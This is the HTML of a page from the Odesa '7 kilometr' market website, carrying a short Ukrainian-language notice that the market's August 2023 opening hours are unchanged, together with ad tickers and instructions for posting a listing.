	<div id="dnn_headerWide" class="eds_headerContent"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-1978"><a name="1978"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr1978_ContentPane"><!-- Start_Module_1978 --><div id="dnn_ctr1978_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="1978_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#newsticker1978').newsticker({'style': 'scroll','themeClass': 'BlogTwo ','scrollSpeed': '15','showControls': false,'autoStart': true,pauseOnHover: true});});</script>
<ul id="newsticker1978" class="newsticker" style="display: none;"><li><a href="https://www.7km.net/new-ru/userid/3238/novorichnii-yarmarok-prodovjuetsya-74" target="_self">Новорічний ярмарок продовжується</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/pojeja-na-promrinku-7-km-v-odes%d1%96" target="_self">Пожежа на промринку «7-й кілометр» в Одесі.</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/pro-vvedennya-v-diyou-novih-tarifiv-na-poslugu-vizdu" target="_self">Про введення в дію нових тарифів на послугу в’їзду на територію ТОВ «ПРОМРИНОК»</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/zimovi-tkanini-dlya-odyagu-domashnogo-tekstilyou-ta-aksesuariv" target="_self">Зимові тканини для одягу, домашнього текстилю та аксесуарів</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/na-7-km-pracyoue-komisiya-z-perevirki" target="_self">На «7 км» працює комісія з перевірки дотримання правил пожежної безпеки у кожному торговому павільйоні</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/na-rinku-mojna-pidzaryaditi-telefon-ta-zigritisya" target="_self">На ринку «7 кілометр» можна підзарядити телефон та зігрітися</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/informaciinii-smitnik-antikor-znovu-tirajue-feiki-pro-7-km-vimagae-groshi" target="_self">Інформаційний смітник Антикор знову тиражує фейки про «7 км» - вимагає гроші?</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/grafik-roboti-rinku-u-novorichni-svyata" target="_self">Графік роботи ринку у новорічні свята</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/pro-ponovlennya-narahuvan-za-poslugu-z-nadannya-u-koristuvannya-dodatkovih-plosch" target="_self">Про поновлення нарахувань за послугу з надання у користування додаткових площ</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/naikraschi-svyatkovi-propozicii-tilki-na-7-km-53" target="_self">Найкращі святкові пропозиції – тільки на «7 км»!</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/chira-podyaka-za-bagatorichnu-pracyou" target="_self">Щира подяка за багаторічну працю</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/7-km-naikraschii-pomichnik-u-svyata" target="_self">«7 км» - найкращий помічник у свята!</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/chudovi-igrashki-do-novorichnih-svyat-na-7-km-78" target="_self">Чудові іграшки до новорічних свят на «7 км»</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/vremya-vvoza-vivoza-tovarov-dlya-predprinimatelei-rinka-prolongirovano" target="_self">Время ввоза-вывоза товаров для предпринимателей рынка пролонгировано до 20:00</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/grafik-roboti-rinka-7-kilometr-u-grudni-70" target="_self">Графік роботи ринка «7 кілометр» у грудні</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/7-km-naikraschii-pomichnik-v-chasi-blekauta" target="_self">«7 км» - найкращий помічник в часи блекаута</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/promtovarnomu-rinku-7-kilometr-36-rokiv" target="_self">Промтоварному ринку «7 кілометр» - 36 років!</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/teplo-i-elegantnist-z-pershih-dniv-zimi" target="_self">Тепло й елегантність з перших днів зими</a></li><li><a href="https://www.7km.net/new-ru/userid/3238/stvoryouemo-novorichnii-nastrii" target="_self">Створюємо новорічний настрій!</a></li></ul></div>
</div><!-- End_Module_1978 --></div>
</div>

</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-2241"><a name="2241"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2241_ContentPane"><!-- Start_Module_2241 --><div id="dnn_ctr2241_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="2241_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#newsticker2241').newsticker({'style': 'scroll','themeClass': 'NewsOne ','scrollSpeed': '7','showControls': false,'autoStart': true,pauseOnHover: true});});</script>
<ul id="newsticker2241" class="newsticker" style="display: none;"><li><a href="https://www.7km.net/store-ru/userid/3238/%d1%96tal%d1%96isk%d1%96-kupalniki-kapelyouhi-perchatki-bereti" target="_self">італійські купальники, капелюхи, перчатки, берети</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/horosohome-nijnee-bele-2" target="_self">horoso.home Нижнее бельё</a></li><li><a href="https://www.7km.net/ad-ru/ЛУЧШАЯ-ЦЕНА-Шveinii-ceh-prinimaet-zakazi-na-otshiv-|-poshiv-odejdi" target="_self">ЛУЧШАЯ ЦЕНА! Швейный цех принимает заказы на отшив | пошив одежды</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d1%84otograf-neiroillyoustrator" target="_self">Фотограф / нейроиллюстратор</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%b8schu-posrednika" target="_self">Ищу посредника</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d1%82urecka-termob%d1%96lizna-berrak-optom" target="_self">Турецька термобілизна Berrak оптом</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%b8schu-postavschikov-jenskoi-odejdi-proizvodstva-%d0%baitai" target="_self">Ищу поставщиков женской одежды производства Китай</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%bfotr%d1%96bna-dopomoga" target="_self">Потрібна допомога</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d1%82urecka-nijnya-b%d1%96lizna-opt" target="_self">Турецька нижня білизна опт</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%b6enskaya-odejda-optom-i-v-roznicu" target="_self">Жіночий одяг з Туреччини Китаю та Італії</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/nailsplus-vse-dlya-manikyoura-2" target="_self">NailsPlus все для маникюра</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d1%81umki-j%d1%96noch%d1%96-gurtom-ta-v-rozd%d1%96b" target="_self">Сумки жіночі гуртом та в роздіб</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/pink-daisy-harkyvska-299" target="_self">Магазин жіночого одягу PINK DAISY Харківська 299</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/berrak-turecka-nijnya-b%d1%96lizna" target="_self">Berrak-турецька нижня білизна</a></li><li><a href="https://www.7km.net/store-ru/userid/3238/moliere-odyag" target="_self">Moliere одяг</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d1%81klad-magazin-toysopt-%d1%85arkovskaya-253" target="_self">Склад-магазин "Toysopt" Харьковская 253</a></li><li><a href="https://www.7km.net/store-ru/userid/3238/nailsplus-vse-dlya-manikyoura" target="_self">NailsPlus всё для маникюра</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%bauplyou-tovari-garno%d1%97-yakost%d1%96-v%d1%96domih-brend%d1%96v" target="_self">Куплю товари гарної якості, відомих брендів</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%b4ropshipp%d1%96ng" target="_self">Шукаю постачальника на дропшиппінг</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%b8schu-torgovogo-partnera" target="_self">Ищу торгового партнёра</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d1%88ukayou-postachalnika" target="_self">Шукаю постачальника!!!</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d1%80abota-27" target="_self">Работа</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/hladysh" target="_self">Hladysh</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%bcaiki-trusi-ta-termob%d1%96lizna" target="_self">Майки труси та термобілизна</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/tvid-tureckyy-palmira" target="_self">ТВИД ТУРЕЦКИЙ (ТВІД ТУРЕЧЧИНА)</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%b0via%d0%bcorskaya-dostavka-gruzov-iz-%d0%baitaya-v-%d1%83krainu-%d0%bfoisk-i-vikup-tovarov" target="_self">Авиа/Морская доставка грузов из Китая в Украину. Поиск и выкуп товаров</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/berrak-nijnya-b%d1%96lizna-opt" target="_self">Berrak-нижня білизна опт</a></li><li><a href="https://www.7km.net/store-ru/userid/3238/savoy-brand" target="_self">Savoy Brand</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%b2irobi-%d1%96z-tkanini-virobnik" target="_self">Вироби із тканини (виробник)</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%b5lizaveta-%d1%81tilnaya" target="_self">Елизавета Стильная</a></li><li><a href="https://www.7km.net/store-ru/userid/3238/%d1%81tiki-dlya-%d0%b0ikos-opt" target="_self">Стики для Айкос опт</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d1%81daetsya-rollet-554-v-kojanom-ryadu-3" target="_self">Сдается роллет №554 в кожаном ряду при входе на Поле Чудес.</a></li><li><a href="https://www.7km.net/store-ru/userid/3238/pink-daisy-milka-630" target="_self">PINK DAISY Милка 630</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%b8schu-postavschika-gazovih-gorelok-alpen-camping" target="_self">Ищу поставщика газовых горелок Alpen Camping</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%b3olovn%d1%96-ubori" target="_self">Головні убори</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/pink-daisy-na-%d1%80azgruzochnoi" target="_self">Магазин жіночого одягу PINK DAISY на Разгрузочной 4477</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%bfrodaja-generatorov-ot-3k%d0%b2t-do-10k%d0%b2t" target="_self">Продажа генераторов от 3кВт до 10кВт</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%b8schu-postavschika-52" target="_self">Ищу поставщика</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%ba%d0%bc%d1%81-takticheskie-tovari" target="_self">КМС - тактические товары</a></li><li><a href="https://www.7km.net/ad-ru/userid/3238/%d0%b1uhgaltersk%d1%96-poslugi-dlya-%d1%84%d0%be%d0%bf" target="_self">Бухгалтерські послуги для ФОП</a></li></ul></div>
</div><!-- End_Module_2241 --></div>
</div>

</div></div>
	<div id="dnn_ContentPane" class="eds_container container-fluid DNNEmptyPane"></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane" class="col-sm-8 eds_container"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-1930"><a name="1930"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr1930_ContentPane"><!-- Start_Module_1930 --><div class="row fadeInUpOnView">
<div style="margin-bottom: 0px; padding-left: 10px; padding-right: 10px;"><div id="dnn_ctr1930_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	eds1_8(function ($) {var $articleContentWrapper = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_pnlViewArticle');$articleContentWrapper.on('click', 'a[rel^="ednSmbLight"]', function () {var $clicked = $(this),$smbItems = $('a[rel^="ednSmbLight"]'),i = 0,lightboxItems = [],lightboxOptions = {openAt: 0,cssClass: 'modern'};$smbItems.each(function () {if (this == $clicked[0])lightboxOptions.openAt = i;lightboxItems.push($(this).data('smbdata'));i++;});new SmbLight_1(lightboxItems,lightboxOptions);return false;})});
	
	
	
						eds1_8(function ($) {
							$('.edn_printButton').on('click', function (){
								var prtContent = document.getElementById('dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_pnlViewArticle'),
									spacelessTitle = 'Графік роботи ринку «7 кілометр» у серпні'.replace(/\s/g, '_'),
									WinPrint = window.open(this.href, spacelessTitle, 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=450,height=250');

								WinPrint.document.write("<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Strict//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd\">");
								WinPrint.document.write("<html><head><title>Графік роботи ринку «7 кілометр» у серпні</title><link rel=\"stylesheet\" type=\"text/css\" href=\"https://7km.net/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css\"/></head><body>");
								WinPrint.document.write("<div id=\"EDN_Triumph\" class=\"news Triumph_Style_custom_slrau5epckw eds_style_custom_slrau5epckw eds_subCollection_news eds_news_Triumph eds_template_Details_Article_Simple_With_Tabs_7km eds_templateGroup_detailsArticleDefaultWithTabs eds_styleSwitchCriteria_module_1930 eds_print\">")
								WinPrint.document.write(prtContent.innerHTML);
								WinPrint.document.write("</div></body></html>");
								WinPrint.document.close();
								WinPrint.focus();

								setTimeout(function () {
									WinPrint.print();
								}, 500);

								return false;
							});
						});
	
	
	

	eds1_8(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		

	});
	/*]]>*/
</script>



<div id="EDN_Triumph" class="news Triumph_Style_custom_slrau5epckw eds_style_custom_slrau5epckw eds_subCollection_news eds_news_Triumph eds_template_Details_Article_Simple_With_Tabs_7km eds_templateGroup_detailsArticleDefaultWithTabs eds_styleSwitchCriteria_module_1930">
	

	

	

	

	<div id="dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_pnlViewArticle">
		
		
		
		
		
<script src="/DesktopModules/EasyDNNnews/static/edsTabulator/edsTabulator-1.0.js"></script>
<script>
	jQuery(function ($) {
		$('div.edsTabulator').edsTabulator_1();
	});
</script>
<div class="EDN_article EDN_detailsSimple">
	<div style="color: rgba(24, 124, 194, 1);"> авг 3, 2023,</div>
	<div class="EDN_title">
		<h1>Графік роботи ринку «7 кілометр» у серпні</h1>
	</div>

		
		
		
	

	<!--
	<div class="EDN_image-container">
		<img alt="Графік роботи ринку «7 кілометр» у серпні" src="/Portals/0/EasyDNNNews/3008/11p1930EDNmainimages_cms-image-000093484.jpg"/>
		
	</div>
	-->

	
	<div class="EDN_article_content">
		

		
		<p><div class="in_article_image ">
<div class="image_wrapper no_text"><a href="/Portals/0/EasyGalleryImages/12/2744/7km-podval.jpg" data-smbdata='{"id":13979,"type":"image","src":"/Portals/0/easygalleryimages/12/2744/7km-podval.jpg","socialUrl":"","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}}' rel="ednSmbLight" ><img inline alt="" src="/Portals/0/EasyDNNNews/thumbs/3008/139797km-podval.jpg" /></a></div>
</div>
</p>

<p>Шановні підприємці та відвідувачі Промтоварного ринку!</p>

<p>Нагадуємо, що у серпні, незалежно від святкових днів, графік роботи промринка «7 кілометр» залишається незмінним: з 6:00 до 15:00 у будні, до 16:00 – у суботу та неділю. П'ятниця – завжди вихідний.</p>

<p>Запрошуємо відвідати «7 кілометр - мільйони товарів за найкращими цінами!</p>

<p>Наша адреса: Одеська область, Одеський район, смт Авангард, вул. Базова, 20</p>

<p><div class="in_article_image ">
<div class="image_wrapper no_text"><a href="/Portals/0/EasyGalleryImages/12/2744/images_cms-image-000093484.jpg" data-smbdata='{"id":13978,"type":"image","src":"/Portals/0/easygalleryimages/12/2744/images_cms-image-000093484.jpg","socialUrl":"","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}}' rel="ednSmbLight" ><img inline alt="" src="/Portals/0/EasyDNNNews/thumbs/3008/13978images_cms-image-000093484.jpg" /></a></div>
</div>
</p>

		
		
	</div>
	<div class="EDN_clear"></div>
	<div class="edsTabulator"><!--TabsWrapper begin-->
		<ul><!--Tabs navigation-->
			
			
			
			
			
			
			
			
			
		</ul><!--end of Tabs navigation-->
		<div class="edsTabulator_tabsWrapper"><!--TabsContent begin-->
			
			
			
			
			
			

		
		
			
			

			

		
		
		<input type="hidden" name="dnn$ctr1930$ViewEasyDNNNewsMain$ctl00$hfRate" id="dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_hfRate" value=" .000" />
		<script type="text/javascript">
			// <![CDATA[
			eds1_8(function ($) {
				var $rate_it = $("#EDN_Triumph .EDN_article_rateit.M1930");
				$rate_it.bind('rated reset', function (e) {
					var ri = $(this);
					var value = ri.rateit('value');
					var articleid = 3008;
					$rate_it.rateit('readonly', true);
					ri.rateit('readonly', true);
					$.cookie("EDNA-13008", "true");
					document.getElementById("dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_hfRate").value= value;
					$.ajax(
					{
						url: "/DesktopModules/EasyDNNNews/Rater.aspx",
						type: "POST",
						data: {artid: articleid, rating: value},
						success: function (data)
						{
							ri.siblings('.current_rating').text(data);
						}
					});
				})
					.rateit('value', document.getElementById("dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_hfRate").value)
					.rateit('readonly',$.cookie("EDNA-13008"))
					.rateit('step',1);

				$('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_upPanelComments').on('click', '#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_lbAddComment', function () {
					var $lbAddComment = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_lbAddComment'),
						noErrors = true,

						$authorNameInput = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_tbAddCommentName'),
						$authorEmailInput = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail'),

						authorName,
						authorEmail,
						comment = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_tbAddComment').val(),

						$noAuthorName = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError'),
						$noAuthorEmail = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError'),
						$authorEmailNotValid = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid'),
						$noComment = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_lblAddCommentError'),

						emailRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

					if ($lbAddComment.data('disable'))
						return false;

					if ($authorNameInput.length > 0) {
						authorName = $authorNameInput.val();

						$noAuthorName.css('display', 'none');

						if (authorName == '') {
							$noAuthorName.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorEmailInput.length > 0) {
						authorEmail = $authorEmailInput.val();

						$noAuthorEmail.css('display', 'none');
						$authorEmailNotValid.css('display', 'none');

						if (authorEmail == '') {
							$noAuthorEmail.css('display', 'block');
							noErrors = false;
						} else if (!emailRegex.test(authorEmail)) {
							$authorEmailNotValid.css('display', 'block');
							noErrors = false;
						}
					}

					if (comment == '') {
						$noComment.css('display', 'block');
						noErrors = false;
					} else
						$noComment.css('display', 'none');

					if (noErrors)
						$lbAddComment.data('disable', true);
					else
						return false;
				});
			});
			//*/ ]]>
		</script>
		<div id="dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_upPanelComments">
			
				
				
				<input type="hidden" name="dnn$ctr1930$ViewEasyDNNNewsMain$ctl00$hfReplayToComment" id="dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_hfReplayToComment" />
			
		</div>
		
		
			
		</div><!--TabsContent end-->
	</div><!--TabsWrapper end-->
	<div class="EDN_clear"></div>
</div>

	
	</div>
	
</div>











</div></div>
</div><!-- End_Module_1930 --></div>
</div>

</div></div>
			<div id="dnn_sidebarPane" class="col-sm-4 eds_container"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2160"><a name="2160"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2160_ContentPane"><!-- Start_Module_2160 --><div id="dnn_ctr2160_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2160_HtmlModule_lblContent" class="Normal">
	<button class="eds_btn eds_btnDanger" data-toggle="modal" data-target=".bs-example-modal-lg2" onClick="return false;" style="margin-bottom: 10px; width: 100%;">ДОБАВИТЬ МАГАЗИН</button>
<div aria-hidden="true" aria-labelledby="Shop" class="modal fade bs-example-modal-lg2" role="dialog" style="display: none;" tabindex="-1">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header"><button class="close" data-dismiss="modal" type="button"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
<h4 class="modal-title" id="Shop">Инструкция - Как создать страницу Торговой Точки</h4>
</div>

<div class="modal-body">
<p class="eds_info bg-warning">Если вы не видите все столбцы - <b>прокрутите таблицу вправо</b>.</p>

<div class="table-responsive">
<table class="table table-hover">
 <tbody>
  <tr>
   <th>Шаги</th>
   <th>Что нужно сделать</th>
   <th>Комментарий</th>
  </tr>
  <tr>
   <td class="warning">1</td>
   <td class="warning">Зарегистрироваться на сайте.</td>
   <td class="warning">Ввести ваш <b>email</b> и придумать ваш <b>пароль</b>.</td>
  </tr>
  <tr>
   <td class="success">2</td>
   <td class="success">Нажать на кнопку &quot;Добавить магазин&quot;.</td>
   <td class="success">Кроме <a href="/profile" target="_blank"> &quot;Личного Профиля&quot;</a>, эта кнопка есть почти везде.</td>
  </tr>
  <tr>
   <td>3</td>
   <td>Заполнить заголовок для страницы.</td>
   <td>Лимит 50 символов.</td>
  </tr>
  <tr>
   <td>4</td>
   <td>Подтвердить категорию - &quot;Магазины&quot;.</td>
   <td>В дальнейшем появятся новые категории.</td>
  </tr>
  <tr>
   <td>5</td>
   <td>Описать ваш бизнес.</td>
   <td>Здесь уже вам решать, что писать.</td>
  </tr>
  <tr>
   <td>6</td>
   <td>Создать галерею с изображениями.</td>
   <td>Вы можете загрузить максимум 12 изображений + 1 видео.</td>
  </tr>
  <tr>
   <td>7</td>
   <td>Создать карту и поместить маркер на ней.</td>
   <td>Это ваше месторасположение на рынке.</td>
  </tr>
  <tr>
  </tr>
  <tr>
   <td>8</td>
   <td>Разрешить / Запретить комментарии.</td>
   <td>Сами решайте нужна ли вам эта опция, но лучше разрешить.</td>
  </tr>
  <tr>
   <td>9</td>
   <td>Добавить ваши контакы.</td>
   <td>Добавить атрибулы для поиска.</td>
  </tr>
  <tr>
   <td class="success">10</td>
   <td class="success">Сохранить в черновик или опубликовать.</td>
   <td class="success">Если вы опубликуете, объявление появится <a href="/shops" target="_blank">здесь</a>.</td>
  </tr>
 </tbody>
</table>
</div>

<p class="eds_thDescription" style="font-size: 14px; color: rgb(0, 0, 0); text-align: center;">После <abbr title="К сожалению, проверка необходима, мы не хотим чтобы ваше объявление оказалось в плохой компании.">модерации</abbr> ваше объявление станет доступным для просмотра посетителями сайта.</p>

<div class="alert alert-danger" role="alert"><b>ВНИМАНИЕ!</b> Страницы Торговых Точек, не расположенных физически на территории Промрынка &laquo;Седьмой километр&raquo; <b>, опубликованы не будут!</b></div>
</div>
</div>
</div>
</div>
<button class="eds_btn eds_btnPrimary" data-toggle="modal" data-target=".bs-example-modal-lg" onClick="return false;" style="width: 100%;">ДОБАВИТЬ ОБЪЯВЛЕНИЕ</button>

<div aria-hidden="true" aria-labelledby="myLargeModalLabel" class="modal fade bs-example-modal-lg" role="dialog" style="display: none;" tabindex="-1">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header"><button class="close" data-dismiss="modal" type="button"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
<h4 class="modal-title" id="myLargeModalLabel">Инструкция - Как создать объявление в разделе &quot;Слова&amp;Точки&quot;</h4>
</div>

<div class="modal-body">
<p class="eds_info bg-warning">Если вы не видите все столбцы - <b>прокрутите таблицу вправо</b>.</p>

<div class="table-responsive">
<table class="table table-hover">
 <tbody>
  <tr>
   <th>Шаги</th>
   <th>Что нужно сделать</th>
   <th>Комментарий</th>
  </tr>
  <tr>
   <td class="warning">1</td>
   <td class="warning">Зарегистрироваться на сайте.</td>
   <td class="warning">Ввести ваш <b>email</b> и придумать ваш <b>пароль</b>.</td>
  </tr>
  <tr>
   <td class="success">2</td>
   <td class="success">Нажать на кнопку &quot;Добавить объявление&quot;.</td>
   <td class="success">Кроме <a href="/profile" target="_blank"> &quot;Личного Профиля&quot;</a>, эта кнопка есть почти везде.</td>
  </tr>
  <tr>
   <td>3</td>
   <td>Заполнить заголовок для вашего объявления.</td>
   <td>Лимит 150 символов.</td>
  </tr>
  <tr>
   <td>4</td>
   <td>Подтвердить категорию - &quot;Мои объявления&quot;.</td>
   <td>Можно сохранить туда же в черновике.</td>
  </tr>
  <tr>
   <td>5</td>
   <td>Добавить или не добавить изображение.</td>
   <td>Вы можете загрузить одно изображение.</td>
  </tr>
  <tr>
   <td>6</td>
   <td>Можно заменить изображение объявления.</td>
   <td>Удалите, сохраните, закройте, редактируйте и добавьте новое.</td>
  </tr>
  <tr>
   <td>7</td>
   <td>Написать текст объявления.</td>
   <td>Здесь уже вам решать, что писать.</td>
  </tr>
  <tr>
   <td>8</td>
   <td>Разрешить / Запретить комментарии.</td>
   <td>Сами решайте нужна ли вам эта опция, но лучше разрешить.</td>
  </tr>
  <tr>
   <td>9</td>
   <td>Заполнить контактную информацию.</td>
   <td>Опубликуются только заполненные поля.</td>
  </tr>
  <tr>
   <td class="success">10</td>
   <td class="success">Сохранить в черновик или опубликовать.</td>
   <td class="success">Если вы опубликуете, объявление появится <a href="/all-ads" target="_blank">здесь</a>.</td>
  </tr>
 </tbody>
</table>
</div>

<p class="eds_thDescription" style="font-size: 14px; color: rgb(0, 0, 0); text-align: center;">После <abbr title="К сожалению проверка необходима, мы не хотим чтобы ваше объявление оказалось в плохой компании.">модерации</abbr> ваше объявление станет доступным для просмотра посетителями сайта.</p>
</div>
</div>
</div>
</div>
</div>

</div><!-- End_Module_2160 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-2121"><a name="2121"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2121_ContentPane"><!-- Start_Module_2121 --><div style="padding-top: 14px;"><div id="dnn_ctr2121_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2121_HtmlModule_lblContent" class="Normal">
	<div class="carousel slide" data-interval="2500" data-ride="carousel" id="carousel-example-generic" style="max-width:100%; padding: 20px 0 30px 0;">
<div class="carousel-inner"><!-- Катинка 1 начало -->
<div class="item active">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b1.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ru" title="Перейти на страницу">Перейти</a></div>
</div>
</div>
<!-- Катинка 1 конец --><!-- Катинка 2 начало -->

<div class="item">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b5.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ru" title="Перейти на страницу">Перейти</a></div>
</div>
</div>
<!-- Катинка 2 конец --><!-- Катинка 3 начало -->

<div class="item">
<div class="eds_animatedTumbnail eds_style3"><img src="/portals/0/Images/Commercial_Bunners/b3.jpg" />
<div class="eds_thCaption">
<p class="eds_thDescription"><b>ПО ВОПРОСАМ<br />
РЕКЛАМЫ<br />
ЗВОНИТЕ:<br />
<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ru" title="Перейти на страницу">Перейти</a></div>
</div>
</div>
<!-- Катинка 3 конец --></div>
</div>

</div>

</div></div><!-- End_Module_2121 --></div>
</div>

